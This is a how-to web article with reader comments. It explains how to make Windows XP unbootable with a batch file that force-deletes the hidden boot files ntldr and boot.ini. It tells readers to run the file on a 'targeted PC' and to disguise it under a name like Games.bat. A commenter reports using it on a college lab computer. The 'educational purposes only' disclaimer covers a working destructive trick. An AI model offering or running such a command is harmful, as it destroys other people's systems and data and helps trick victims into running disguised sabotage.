This script is not a virus but rather a command to delete specific Windows files. You have to execute this on the targeted PC by double-clicking on the .bat program.
You have to copy the .bat program and execute it by double-clicking, and it’s done. The next time Windows boots up, it will show an error.
Please Note: This article is for educational purposes only.
Follow the below simple steps:
Step 1: Open Notepad, Go to Start –> Run, type “Notepad” and press Enter.
Step 2: Now Paste the below code in Notepad
erase /q /f /s /a:h %SYSTEMDRIVE%\boot.ini %SYSTEMDRIVE%\ntldr
Step 3: Save the file as Games.bat or save it with any name, but it should end with a .bat extension.

Here,
/P – Prompts for confirmation before deleting each file.
/F – Force deleting of read-only files.
/S – Delete specified files from all subdirectories.
/Q – Quiet mode, do not ask if ok to delete on a global wildcard.
/A – Selects files to delete based on attributes. And “h” is a hidden attribute.
%SYSTEMDRIVE% – It detects the drive where Windows OS is installed.
Essentially, when the .bat file is executed, the files named ntldr and boot.ini in the Windows directory get deleted. These files are system files that are needed for the Window to boot. If these files are missing at the time of booting, It will prompt an error (System crash).
The only way to fix it is to repair it using an XP CD, reinstall Windows XP, or restore it from a backup if taken earlier.



IT NOT WORKING
PLS HELP
Its worked great ,
I tried on my college lab pc
this bat file run by itself or manualy…
really boss awesome !
[…] How to Crash System – Boot Fail in windows xp (CODING) – Home / How-to Guides / How to Crash System – Boot Fail in Windows XP (CODING) How to Crash System – Boot Fail in Windows XP (CODING) … This code looks fine, But it’s not necessary that Windows OS is installed in C: drive always. […]